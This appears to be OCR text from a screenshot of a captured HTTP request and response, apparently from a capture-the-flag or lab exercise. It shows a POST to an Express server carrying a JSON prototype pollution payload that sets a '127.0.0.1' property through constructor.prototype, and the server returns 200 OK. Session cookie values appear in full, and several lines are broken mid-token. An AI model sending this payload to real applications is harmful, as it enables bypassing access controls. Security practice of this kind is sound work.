 POST http://139.196.183.57:30103/user/info HTTP/1.1
Host: 139.196.183.57:30103
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: session=
MTcwODA2NTMzOHxEWDhFQVFMX2dBQUJFQUVRQUFBbl80QUFBUVp6ZEh
KcGJtY01DZ0FJZFhObGNtNWhiV1VHYzNSeWFXNW5EQWNBQlVGa2JXbH
V84SttwqxRPZvbxM0CM978_kmLbqnfPoWr-wRoTjrkpz4=;
my-webvpn-session-id-69ae8c61-1f9f-4688-8b1e-db23fcbb9f
68=
s%3Ax8KLZrgd2rfBRIT_M9qosLXu0uBvBwUS.0LYG7qEstzo1vMAWP0
fAvQ7okuD%2Fe%2F3zhAQeKmXNFSg
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/json
Content-Length: 48
{
"constructor":{
"prototype":{
"127.0.0.1":true
}
}
}
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 2
4 Content-Type: text/plain; charset=utf-8
5 Date: Fri, 16 Feb 2024 10:50:58 GMT
6 Etag: W/"2-nOO9QiTIwXgNtWtBJezz8kv3SLc"
7 X-Powered-By: Express
8
9 OK